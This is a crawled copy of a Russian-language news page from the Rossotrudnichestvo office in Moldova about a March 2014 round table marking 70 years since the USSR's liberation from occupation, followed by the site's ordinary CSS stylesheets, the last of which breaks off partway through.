

--- FILE ---
content_type: text/html
request_url: http://mda.rcnk.md/node/4301.html
body_size: 25922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

  
<!-- Mirrored from mda.rs.gov.ru/node/4301 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 15 Feb 2016 11:50:18 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>В РЦНК прошел круглый стол, посвященный 70-летию освобождения СССР | Представительство Россотрудничества в Республике Молдова</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="../sites/all/themes/rsgov/favicon.ico" type="image/x-icon" />
    <link type="text/css" rel="stylesheet" media="all" href="../modules/node/node57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../modules/system/defaults57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../modules/system/system57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../modules/system/system-menus57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../modules/user/user57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/modules/cck/theme/content-module57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/modules/ckeditor/ckeditor57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/modules/lightbox2/css/lightbox57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/modules/tagadelic/tagadelic57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/modules/cck/modules/fieldgroup/fieldgroup57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/modules/views/css/views57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/modules/image_mattach/image_mattach57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/themes/rsgov/style57ce.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="../sites/all/themes/rsgov/icons57ce.css?Y" />
    <!--[if IE 7]>
      <link rel="stylesheet" href="/sites/all/themes/rsgov/ie7-fixes.css" type="text/css">
    <![endif]-->
    <!--[if lte IE 6]>
      <link rel="stylesheet" href="/sites/all/themes/rsgov/ie6-fixes.css" type="text/css">
    <![endif]-->
    <script type="text/javascript" src="../misc/jquery57ce.js?Y"></script>
<script type="text/javascript" src="../misc/drupal57ce.js?Y"></script>
<script type="text/javascript" src="../sites/default/files/languages/ru_ead6645f42b7a2e550abe41c6d3f590857ce.js?Y"></script>
<script type="text/javascript" src="../sites/all/modules/lightbox2/js/auto_image_handling57ce.js?Y"></script>
<script type="text/javascript" src="../sites/all/modules/lightbox2/js/lightbox57ce.js?Y"></script>
<script type="text/javascript" src="../sites/all/themes/rsgov/script57ce.js?Y"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|avi|csv|doc|exe|flv|gif|gz|jpe?g|js|mp(3|4|e?g)|mov|pdf|phps|png|ppt|rar|sit|tar|torrent|txt|wma|wmv|xls|xml|zip" }, "lightbox2": { "rtl": "0", "file_path": "/(\\w\\w/)sites/default/files", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": "2", "font_color": "000", "box_color": "fff", "top_position": "", "overlay_opacity": "0.8", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": "0", "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 0, "disable_resize": 0, "disable_zoom": 0, "force_show_nav": 0, "loop_items": 0, "node_link_text": "", "node_link_target": 0, "image_count": "фото !current из !total", "video_count": "Video !current of !total", "page_count": "Page !current of !total", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": false, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "", "image_node_sizes": "(\\.thumbnail|\\.gallery)", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "img.thumbnail, img.image-thumbnail,img.gallery, img.image-gallery", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": 1, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 } });
//--><!]]>
</script>
  </head>

  <body class="not-logged-in not-front full-node node-type-story layout-first-main preface-first-middle-last postscript-middle">
    <div id="page" class="clearfix">

      <div id="header">
        <div id="header-wrapper" class="clearfix">
          
          
          <div id="header-first">
             
            <div id="logo">
              <a href="../index.html" title="Главная"><img src="../sites/all/themes/rsgov/logo.png" alt="Главная" /></a>
            </div>
                                    <h1><a href="../index.html" title="Главная">Представительство Россотрудничества <br />в Республике Молдова</a></h1>
                                  </div><!-- /header-first -->
  
          <div id="header-middle">
                      </div><!-- /header-middle -->
      
          <div id="header-last">
                      </div><!-- /header-last -->
      
        </div><!-- /header-wrapper -->
    
        <div id="header-bottom" class="clearfix">
                <div id="primary-menu">
          <ul class="menu"><li class="expanded first"><a href="1.html" title="">О представительстве</a><ul class="menu"><li class="leaf first"><a href="11.html" title="">Представитель</a></li>
<li class="leaf"><a href="22.html" title="">Библиотека</a></li>
<li class="leaf"><a href="../taxonomy/term/38.html" title="">Наши студии и клубы</a></li>
<li class="leaf"><a href="../taxonomy/term/42.html" title="">Фотогалереи</a></li>
<li class="leaf"><a href="24.html" title="">Отзывы и благодарности</a></li>
<li class="leaf"><a href="314.html" title="">Вопрос - Ответ</a></li>
<li class="leaf last"><a href="../taxonomy/term/40.html" title="">О нас пишут</a></li>
</ul></li>
<li class="expanded"><a href="../taxonomy/term/8.html" title="">События</a><ul class="menu"><li class="leaf first"><a href="../taxonomy/term/9.html" title="">Планирующиеся мероприятия</a></li>
<li class="leaf"><a href="../taxonomy/term/36.html" title="">Конкурсы и олимпиады</a></li>
<li class="leaf last"><a href="../taxonomy/term/39.html" title="">Конференции</a></li>
</ul></li>
<li class="leaf"><a href="../taxonomy/term/47.html" title="">70 лет Победы</a></li>
<li class="expanded"><a href="../taxonomy/term/10.html" title="">Соотечественники</a><ul class="menu"><li class="leaf first"><a href="166.html" title="">Организации соотечественников</a></li>
<li class="leaf last"><a href="17.html" title="">Программы поддержки</a></li>
</ul></li>
<li class="expanded"><a href="../taxonomy/term/5.html" title="">Русский язык</a><ul class="menu"><li class="leaf first"><a href="1342.html" title="">ФЦП &quot;Русский язык&quot;</a></li>
<li class="leaf"><a href="../taxonomy/term/41.html" title="">Методический кабинет</a></li>
<li class="leaf last"><a href="20.html" title="">Тестирование</a></li>
</ul></li>
<li class="leaf"><a href="../taxonomy/term/44.html" title="
">Образование в России</a></li>
<li class="expanded"><a href="13.html" title="">О России</a><ul class="menu"><li class="leaf first"><a href="2190.html" title="Государственное устройство">Государственное устройство</a></li>
<li class="leaf"><a href="2189.html" title="Достопримечательности">Достопримечательности</a></li>
<li class="leaf"><a href="2188.html" title="История">История</a></li>
<li class="leaf"><a href="2187.html" title="Культура и искусство">Культура и искусство</a></li>
<li class="leaf"><a href="2186.html" title="Образование и наука">Образование и наука</a></li>
<li class="leaf last"><a href="2185.html" title="Спорт">Спорт</a></li>
</ul></li>
<li class="leaf"><a href="315.html" title="">О Молдове</a></li>
<li class="leaf last"><a href="14.html" title="">Партнеры</a></li>
</ul>        </div><!-- /primary_menu -->
                </div><!-- /header-bottom -->
      </div><!-- /header -->

      <div id="preface">
                <div id="preface-wrapper" class="prefaces-3 clearfix">
                  
                    <div id="preface-first" class="column">
            <!-- start block.tpl.php -->
<div class="block-wrapper odd">
        
        <div id="block-block-2" class="block block-block">
                                <h2 class="title block-title pngfix"> </h2>
                    <div class="content">
            <p><a href="#"> </a></p>
          </div>
        </div>
  
    
</div>
<!-- /end block.tpl.php -->
          </div><!-- /preface-first -->
          
                    <div id="preface-middle" class="column">
            <!-- start block.tpl.php -->
<div class="block-wrapper odd">
        
        <div id="block-block-3" class="block block-block">
                                <h2 class="title block-title pngfix"> </h2>
                    <div class="content">
            <p><a href="#"> </a></p>
          </div>
        </div>
  
    
</div>
<!-- /end block.tpl.php -->
          </div><!-- /preface-middle -->
          
                    <div id="preface-last" class="column">
            <!-- start block.tpl.php -->
<div class="block-wrapper odd">
        
        <div id="block-block-1" class="block block-block">
                                <h2 class="title block-title pngfix"> </h2>
                    <div class="content">
            <div>
	<a href="http://rs.gov.ru/press/news" target="_blank"><img alt="Лента новостей Россотрудничества" src="http://old.rs.gov.ru/sites/rs-gov.ru/files/lentanews_rs.png" /> </a></div>
          </div>
        </div>
  
    
</div>
<!-- /end block.tpl.php -->
          </div><!-- /preface-last -->
                  </div><!-- /preface-wrapper -->
              </div><!-- /preface -->

      <div id="main">
        <div id="main-wrapper" class="clearfix">
          
          
        
                    <div id="sidebar-first">
            <!-- start block.tpl.php -->
<div class="block-wrapper odd">
     <!-- see preprocess_block() -->
  <div class="rounded-block">
    <div class="rounded-block-top-left"></div>
    <div class="rounded-block-top-right"></div>
    <div class="rounded-outside">
      <div class="rounded-inside">
        <p class="rounded-topspace"></p>
        
        <div id="block-events-0" class="block block-events">
                                <div class="block-icon pngfix"></div>
                      <h2 class="title block-title pngfix"> </h2>
                    <div class="content">
            <p>
	<a href="http://kremlin.ru/" target="_blank"><img alt="Президент России" src="http://aze.rs.gov.ru/sites/default/files/banner_prezident.png" /> </a></p>
<p>
	<a href="http://government.ru/" target="_blank"><img alt="Правительство России" src="http://aze.rs.gov.ru/sites/default/files/banner_gov2.png" /> </a></p>
<p>
	<a href="http://www.mid.ru/" target="_blank"><img alt="МИД России" src="http://aze.rs.gov.ru/sites/default/files/banner_mid.png" /> </a></p>
<p>
	<a href="http://rs.gov.ru/" target="_blank"><img alt="Россотрудничество" src="http://aze.rs.gov.ru/sites/default/files/banner_rs.png" /> </a></p>
<p>
	<a href="http://www.moldova.mid.ru/" target="_blank"><img alt="Посольство России в Республике Молдова" src="../sites/default/files/posolstvo.png" /> </a></p>
<p>
	<a href="http://pvsfms.ru/node/108/" target="_blank"> <img height="70" src="http://rs.gov.ru/sites/rs-gov.ru/files/banner_BV.jpg" width="200" /></a></p>
          </div>
        </div>
  
          <p class="rounded-bottomspace"></p>
      </div><!-- /rounded-inside -->
    </div>
    <div class="rounded-block-bottom-left"></div>
    <div class="rounded-block-bottom-right"></div>
  </div><!-- /rounded-block -->
    
</div>
<!-- /end block.tpl.php -->
          </div><!-- /sidebar-first -->
          
          <div id="content-wrapper">
                                    
         
   
                        
            <div id="content">
                          
              
              <div id="content-inner">
                                <h1 class="title">В РЦНК прошел круглый стол, посвященный 70-летию освобождения СССР</h1>
                                <div id="content-content">
                  <!-- start node.tpl.php -->
<div id="node-4301" class="node odd full-node node-type-story">
  
  
  <div class="meta">
      </div>

  <div class="content">
    <div class="events_date">20.03.2014</div><div id="cke_pastebin">
	20 марта в Российском центре науки и культуры прошел круглый стол, посвященный 70-летию освобождения территории Советского Союза от фашистской оккупации.&nbsp;</div>
<div id="cke_pastebin">
	Мероприятие состоялось в рамках подготовки к четвертому международному историко-культурному форуму &laquo;Великая Победа, добытая единством&raquo;, и было организовано Ассоциацией историков и политологов &laquo;Pro Moldova&raquo; при поддержке представительства Россотрудничества в Молдавии и ряда российских фондов.&nbsp;</div>
<div id="cke_pastebin">
	В дискуссии приняли участие ученые из Молдавии и России, преподаватели молдавских вузов, представители дипломатического корпуса, общественных организаций &ndash; в том числе ветеранских и молодежных &ndash; студены, аспиранты, учителя, журналисты.</div>
<div id="cke_pastebin">
	Руководитель представительства Россотрудничества в Республике Молдова Валентин Рыбицкий назвал эту встречу очень своевременной, отметив, что в этом году Молдавия отмечает 70-летие освобождения от фашистской оккупации, и памятные мероприятия уже прошли в Сороках и Фалештах, в ближайшее время пройдут в Бельцах и &nbsp;других городах республики.</div>
<div id="cke_pastebin">
	С приветственным словом к участникам круглого стола обратились молавский историк и политолог Сергей Назария, старший советник посольства Российской Федерации в Республике Молдова Владимир Хорьков, председатель Совета Фонда развития &laquo;Институт Евразийских исследований&raquo; Сергей Степенков.&nbsp;</div>
<div id="cke_pastebin">
	Особый интерес у аудитории вызвали выступления российских историков Ларисы Лыкошиной и Альбины Носковой, ветеранов Великой Отечественной войны, молдавских экспертов, среди которых Евгений Брик, Петр Шорников, Емельян Чобу, Борис Шаповалов и другие.</div>
<div id="cke_pastebin">
	Участники круглого стола поддержали призыв общественного деятеля Игоря Тулянцева защитить памятник советским-воинам-освободителям, расположенный перед зданием Академии наук РМ, который в данный момент находится под угрозой сноса.</div>
<div class="images"><div style="width: 200px" class="image-attach-body"><a href="4297.html"><img src="../sites/default/files/images/IMG_1110.thumbnail.jpg" alt="Форум собрал большое количество участников" title="Форум собрал большое количество участников"  class="image image-thumbnail " width="200" height="133" /></a></div>
<div style="width: 200px" class="image-attach-body"><a href="4298.html"><img src="../sites/default/files/images/IMG_1075.thumbnail.jpg" alt="Представители экспертного сообщества…" title="Представители экспертного сообщества…"  class="image image-thumbnail " width="200" height="133" /></a></div>
<div style="width: 200px" class="image-attach-body"><a href="4299.html"><img src="../sites/default/files/images/IMG_1082.thumbnail.jpg" alt="...и ветеранских организаций" title="...и ветеранских организаций"  class="image image-thumbnail " width="200" height="133" /></a></div>
<div style="width: 200px" class="image-attach-body"><a href="4300.html"><img src="../sites/default/files/images/IMG_1134.thumbnail.jpg" alt="Выступления ветеранов были искренними и эмоциональными" title="Выступления ветеранов были искренними и эмоциональными"  class="image image-thumbnail " width="200" height="133" /></a></div>
</div>  </div>

    <div class="terms">
    <ul class="taxonomy"><li class="vocab-term"><a href="../taxonomy/term/26.html" rel="tag" title="">Партнеры</a></li></ul>  </div>
    
  
  </div>
<!-- /#node-4301 -->
                </div>
              </div><!-- /content-inner -->
            </div><!-- /content -->

                      </div><!-- /content-wrapper -->
          
          
                    <div id="postscript-wrapper" class="postscripts-1 clearfix">
            
                        <div id="postscript-middle" class="column">
              <!-- start block.tpl.php -->
<div class="block-wrapper odd">
     <!-- see preprocess_block() -->
  <div class="rounded-block">
    <div class="rounded-block-top-left"></div>
    <div class="rounded-block-top-right"></div>
    <div class="rounded-outside">
      <div class="rounded-inside">
        <p class="rounded-topspace"></p>
        
        <div id="block-tagadelic-1" class="block block-tagadelic">
                                <div class="block-icon pngfix"></div>
                      <h2 class="title block-title pngfix">Ключевые слова</h2>
                    <div class="content">
            <a href="../taxonomy/term/35.html" class="tagadelic level4" rel="tag">65 лет Победы</a> 
<a href="../taxonomy/term/17.html" class="tagadelic level4" rel="tag">Ветераны</a> 
<a href="../taxonomy/term/18.html" class="tagadelic level5" rel="tag">Выставки</a> 
<a href="../taxonomy/term/14.html" class="tagadelic level5" rel="tag">Гуманитарное сотрудничество</a> 
<a href="../taxonomy/term/43.html" class="tagadelic level3" rel="tag">К.И.Косачев</a> 
<a href="../taxonomy/term/19.html" class="tagadelic level5" rel="tag">Кино</a> 
<a href="../taxonomy/term/20.html" class="tagadelic level4" rel="tag">Конкурсы</a> 
<a href="../taxonomy/term/21.html" class="tagadelic level3" rel="tag">Конференции соотечественников</a> 
<a href="../taxonomy/term/22.html" class="tagadelic level5" rel="tag">Концерты</a> 
<a href="../taxonomy/term/2.html" class="tagadelic level5" rel="tag">Культура</a> 
<a href="../taxonomy/term/23.html" class="tagadelic level5" rel="tag">Литература</a> 
<a href="../taxonomy/term/24.html" class="tagadelic level5" rel="tag">Молодежь</a> 
<a href="../taxonomy/term/3.html" class="tagadelic level3" rel="tag">Наука и техника</a> 
<a href="../taxonomy/term/1.html" class="tagadelic level6" rel="tag">Образование</a> 
<a href="../taxonomy/term/25.html" class="tagadelic level2" rel="tag">Общества дружбы</a> 
<a href="../taxonomy/term/26.html" class="tagadelic level5" rel="tag">Партнеры</a> 
<a href="../taxonomy/term/27.html" class="tagadelic level5" rel="tag">Праздники</a> 
<a href="../taxonomy/term/28.html" class="tagadelic level4" rel="tag">Пресса</a> 
<a href="../taxonomy/term/29.html" class="tagadelic level3" rel="tag">Программа переселения</a> 
<a href="../taxonomy/term/11.html" class="tagadelic level3" rel="tag">Россия</a> 
<a href="../taxonomy/term/12.html" class="tagadelic level5" rel="tag">Русский язык</a> 
<a href="../taxonomy/term/30.html" class="tagadelic level1" rel="tag">Соглашения</a> 
<a href="../taxonomy/term/13.html" class="tagadelic level5" rel="tag">Соотечественники</a> 
<a href="../taxonomy/term/31.html" class="tagadelic level4" rel="tag">Спорт</a> 
<a href="../taxonomy/term/32.html" class="tagadelic level4" rel="tag">Театр</a> 
<a href="../taxonomy/term/34.html" class="tagadelic level5" rel="tag">Юбилеи</a> 
          </div>
        </div>
  
          <p class="rounded-bottomspace"></p>
      </div><!-- /rounded-inside -->
    </div>
    <div class="rounded-block-bottom-left"></div>
    <div class="rounded-block-bottom-right"></div>
  </div><!-- /rounded-block -->
    
</div>
<!-- /end block.tpl.php -->
            </div><!-- /postscript-middle -->
            
                      </div><!-- /postscript-wrapper -->
          
                    <div id="footer" class="clearfix">
                        <!-- start block.tpl.php -->
<div class="block-wrapper odd">
        
        <div id="block-search-0" class="block block-search">
                                <h2 class="title block-title pngfix"> </h2>
                    <div class="content">
            <form action="http://mda.rs.gov.ru/node/4301"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Поиск на сайте: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Введите ключевые слова для поиска." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit" value="Поиск"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-54a444dad7bedd9e36d0a780c7231356" value="form-54a444dad7bedd9e36d0a780c7231356"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
          </div>
        </div>
  
    
</div>
<!-- /end block.tpl.php -->
                                              </div><!-- /footer -->
                    
        </div><!-- /main-wrapper -->
      </div><!-- /main -->
    </div><!-- /page -->
    <script type="text/javascript" src="../sites/all/modules/google_analytics/googleanalytics57ce.js?Y"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
try{var pageTracker = _gat._getTracker("UA-10706061-6");pageTracker._trackPageview();} catch(err) {}
//--><!]]>
</script>
<div id="legal-notice"><a href="http://rs.gov.ru/">ROSSOTRUDNICHESTVO</a></div>  </body>

<!-- Mirrored from mda.rs.gov.ru/node/4301 by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 15 Feb 2016 11:50:34 GMT -->
</html>


--- FILE ---
content_type: text/css
request_url: http://mda.rcnk.md/sites/all/modules/ckeditor/ckeditor57ce.css?Y
body_size: 714
content:
/* $Id: ckeditor.css,v 1.2.2.4 2010/03/05 09:56:08 mephir Exp $ */
/* Indent & Justify classes */

.rteindent1 {
  margin-left: 40px;
}
.rteindent2 {
  margin-left: 80px;
}
.rteindent3 {
  margin-left: 120px;
}
.rteindent4 {
  margin-left: 160px;
}
.rteleft {
  text-align: left;
}
.rteright {
  text-align: right;
}
.rtecenter {
  text-align: center;
}
.rtejustify {
  text-align: justify;
}
.ibimage_left {
  float: left;
}
.ibimage_right {
  float: right;
}

/* CKEditor padding in IE */
table.cke_editor fieldset { 
  padding:0 !important;
}
/* hack with ie and garland editing area size fix - [#733512] */
.cke_editor{
  display: table !important;
}
.cke_editor,#ie#bug {
  display: inline-table !important;
}

--- FILE ---
content_type: text/css
request_url: http://mda.rcnk.md/sites/all/modules/image_mattach/image_mattach57ce.css?Y
body_size: 182
content:
.image-attach-body {
  float: left;
  margin-right: 1em;
  margin-top: 1em;
}
.image-attach-teaser {
  float: left;
  margin-right: 1em;
  margin-top: 1em;
}
.node {
  clear: both;
}

--- FILE ---
content_type: text/css
request_url: http://mda.rcnk.md/sites/all/themes/rsgov/style57ce.css?Y
body_size: 40354
content:
/***************************/
/* RESET MARGINS & PADDING */
/***************************/

html, body, div, span,
p, blockquote, pre, code,
ul, ol, li,
h1, h2, h3, h4, h5, h6,
form, fieldset, legend, label, input, textarea,
table, caption, tbody, tfoot, thead, tr, th, td {
  margin: 0;
  padding: 0;
}

:focus {
  outline: none;
}

img {
  border: 0;
  margin: 0;
  padding: 0;
}


/**************/
/* TYPOGRAPHY */
/**************/

body {
  background: #cdc9c6;
  font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;     /* web safe fonts */
  font-size: 75%;    /* 12px */
  font-weight: normal;
  line-height: 160%;    /* 19.2px */
}

h1 {
  font-size: 2.5em;
  font-weight: normal;
}

h2 {
  font-size: 1.75em;
  font-weight: normal;
}

h3 {
  font-size: 1.25em;
  font-weight: bold;
}

h4 {
  font-size: 1.1em;
  font-weight: bold;
}

h5 {
  font-size: 1em;
  font-weight: bold;
}

h6 {
  font-size: 0.8em;
  font-weight: bold;
}


/*****************/
/* DEFAULT LINKS */
/*****************/

a {
  color: #27638C;
  margin: 0;
  padding: 0;
  text-decoration: none;
}

a:link,
a:visited {
  color: #27638C;
}  

a:hover,
a:active {
  text-decoration: underline;
  color: #dd5800;
}


/**********/
/* LAYOUT */
/**********/

html {
  background: #cdc9c6;                               /* background & font color */
  color: #555;
}

#page {
  background-color: #f4f2f2;
  margin: 0 auto;
  width: 100%;
  max-width: 1290px;
}

p {
  font-size: 1em;
  font-weight: normal;
  line-height: 160%;
  margin: 10px 0;
}


/*********/
/* LISTS */
/*********/

ul {
  margin: 0.5em 0 1em;
  padding: 0;
}

ol {
  margin: 0.75em 0 1.25em;
  padding: 0;
}

ol li, ul li {
  margin: 0.4em 0 0.4em .5em;
}

ul.menu li,
.item-list ul li {
  margin: 0.15em 0 0.15em 0.5em;
}

ul.menu ul, .item-list ul ul {
  margin-left: 0;
}

ol li,
ul li,
ul.menu li,
.item-list ul li,
li.leaf {
  margin: 0.15em 0 0.15em 0;
  padding: 0.2em 0 0 1.333em;
}

ul li,
ul.menu li,
.item-list ul li,
li.leaf {
  background: url('images/raquo.png') no-repeat left 0.833em;
  list-style-image: none;
  list-style-type: none;
}

ol li {
  padding: 0 0 .3em;
  margin-left: 2em;
}

div.block ul {
  padding: 0 0 3px;
}

ul.links li,
ul.links.inline {
  background: transparent;
}

/* remove list styling on login block and taxonomy */
#user-login-form div.item-list ul li,
div.terms ul li {
  list-style-type: none;
  margin: 0;
}

/* adjust openid link */
html.js #user-login-form li.openid-processed, 
html.js #user-login li.openid-processed {
  font-weight: bold;
  list-style-type: none;
  margin: 10px 0 0 -6px;
  padding-left: 20px;
  padding-top: 0.2em
}

#preface-wrapper div.block ul li  {
  background: url('images/cyan-bullet.png') no-repeat left center;
  list-style-image: none;
  list-style-type: none;
  font-size: 12px;
  color: #bdc6cd;
  padding-left: 20px;
  margin: 0px;
  line-height: 16px;
}

#preface-wrapper div.block a  {
  text-decoration: none;
  font-weight: normal;
}

#preface-wrapper div.block a:hover {
  text-decoration: underline;
}
  

#preface-wrapper div.block ol li {
  list-style-image: none;
  padding: 2px 0;
}

body.layout-main-last #sidebar-last li.leaf,
body.layout-main-last #sidebar-last ul.menu li,
body.layout-main-last #sidebar-last .item-list ul li,
#content-content .node ul li,
#content-bottom  ul li {
  background: url('images/green-bullet.png') no-repeat left center;
  list-style-image: none;
  list-style-type: none;
  padding-left: 1.5em;
  margin-left: 1em;
}


/********/
/* MISC */
/********/

hr {
  border: 1px solid #c7d0d8;
}

div.content a.feed-icon img,
div.content th img {
  border: 0;             /* remove image borders where we don't want them */
}

/* format initial startup page list nicely */
#first-time p {
  clear: both;
}

#first-time ol {
  list-style-position: outside;
  margin-left: 2em;
}


/********************/
/* ALL PAGE REGIONS */
/********************/

/******************/
/* HEADER REGIONS */
/******************/

#header {
  background: #3066a6 url('images/header-bg.jpg') no-repeat center top;
  padding-left: 45px;
}

#header-wrapper {
  /* background-color: inherit; */
  float: left;
  margin: 0 auto;
  padding: 0;
  width: 1100px;
   height: 150px;
}

#search-box {
  background: #dee2e7 url('images/bg-search.gif') repeat-x;
  border: 1px solid #555;
  float: right;
  padding: 8px;
  position: relative;
  top: 0;
  width: 20em;
  -moz-border-radius-bottomleft: 12px;
  -moz-border-radius-bottomright: 12px;
  -webkit-border-bottom-left-radius: 10px;
  -webkit-border-bottom-right-radius: 10px; 
}

#search-box input#edit-search-theme-form-1 {
  width: 170px;
}

/* theming for header search box */
#search-box input.form-submit {
  background: #666;
  border: 1px solid #777;
  color: #fff;
  cursor: pointer; 
  font-family: Tahoma,Verdana,Arial,Helvetica,sans-serif;
  font-size: 1em;
  font-weight: normal;
  padding: 1px 3px 1px;
  outline: none;
  text-transform: none;
  -moz-border-radius: 0;
  -moz-outline-radius: 0;
  -webkit-border-radius: 0;
}

#search-box label,
#search-box a.advanced-search-link {
  display: none;
}

#header-first {
  float: left;
  font-family: Myriad Pro, Myriad Web Pro Regular, Lucida Grande, Geneva, Trebuchet MS, sans-serif;
  margin: 2px 30px 0 0;
  width: 870px;
}

#header-first #logo {                            /* logo postion.  default image replaced if you upload your own */
  float: left;
  margin: 20px 14px 0 0;
}

#header-first h1 {    /* site name link */
  font-size: 2.8em;
  line-height: 100%;
  margin: 50px 0 5px 180px;
}

#header-first h1 a {    /* site name link */
  text-decoration: none;
  color: #fff;
}

#header-first h1 a:hover { 
  color: #1e1e1e;
}

#header-first #slogan {                          /* site slogan */
  display: block;
  font-size: 1.1em;
  color: #1e1e1e;
  margin: 4px 0 0px 180px;
}

#header-middle {
  float: left;
  margin: 10px 20px 0 0;
  width: 230px;
}

#header-last {
  float: right;
  margin: -150px 0 0 0;
  width: 300px;
}

#header-bottom {
  margin: 0 auto;
  position: relative; 
  width: 960px;
  z-index: 600;
}


/********************************/
/* PREFACE REGIONS */
/********************************/

#preface {
  background: #000 url('images/preface-wrapper-bg.png') repeat-x top;
  min-height: 0px;
  padding: 0 10px;
}

#preface-wrapper {
  color: #fff;
  font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
  font-size: 1.5em;
  margin: 0 auto;
  overflow: hidden;
  padding: 0px 0 0px 0;
  width: 95%;
}

/* correct button font size */
